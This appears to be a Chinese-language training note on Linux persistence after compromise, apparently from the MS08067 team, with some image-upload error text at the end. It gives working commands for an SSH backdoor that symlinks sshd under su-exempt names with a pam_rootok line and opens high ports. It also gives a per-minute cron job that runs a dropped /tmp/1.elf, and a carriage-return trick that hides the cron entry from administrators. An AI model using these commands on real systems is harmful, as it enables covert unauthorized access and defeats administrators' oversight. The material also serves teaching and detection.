 windows权限维持.pdf
liunx权限维持.pdf
文件
E:/桌面/培训笔记/liunx权限维持.pdf
./xxxxxx:auth sufficient pam_rootok.so
ln -sf /usr/sbin/sshd /tmp/chsh;/tmp/chsh -oPort=23333
ln -sf /usr/sbin/sshd /tmp/chfn;/tmp/chfn -oPort=23334
ln -sf /usr/sbin/sshd /tmp/runuser;/tmp/runuser -oPort=23335
0x00Crontab
在Linux系统中，计划任务一般是由cron承担，我们可以把cron设置为开机时自动启动。cron启动后，它会读取它
的所有配置文件（全局性配置文件/etc/crontab，以及每个用户的计划任务配置文件），然后cron会根据命令和执
行时间来按时来调用工作任务。
cron表达式在线生成：http://qqe2.com/cron
MS08067 TEAM
www.ms08067.com
(crontab -l;echo '*/1 * * * * /bin/bash /tmp/1.elf;/bin/bash --noprofile -i')|crontab -
root@kali:/var/spool/cron/crontabs# (crontab -l;echo '*/1 * * * * /bin/bash /tmp/1.elf;/bin/bash --noprofile -i')|crontab -
no crontab for root
root@kali:/var/spool/cron/crontabs# crontab -l
*/1 * * * * /bin/bash /tmp/1.elf;/bin/bash --noprofile -i
这样执行会在crontab列表里出现，如果是如上执行的话，管理员执行crontab -l就能看到执行的命令内容不是特别
隐蔽。
那么就有了一个相对的高级用法，下面命令执行后会显示"no crontab for root"。
其实就达到了一个隐藏的效果，这时候管理员如果执行 crontab -l 就会看到显示"no crontab for root":
(crontab -l;printf "*/1 * * * * /bin/bash /tmp/1.elf;/bin/bash --noprofile -i;\rno
crontab for `whoami`%100c\n")|crontab -
实际上是他将 cron 文件写到文件中,而 crontab -l 就是列出了该文件的内容:
/var/spool/cron/crontabs/root
通常 cat 是看不到这个的，只能利用 less、vim 或者 cat -A 看到
#这几个路径都可以存放cron执行脚本,对应的时间不同
/etc/cron.d/ /etc/cron.daily/ /etc/cron.weekly/ /etc/cron.hourly/ /etc/cron.monthly/
Cat隐藏
PicGo
上传失败
Error: image not found in clipboard
at PicGo.upload (E:\桌面\工具\picgo\resources
\app.asar\node_modules\picgo\dist\src\core
\PicGo.js:180:27)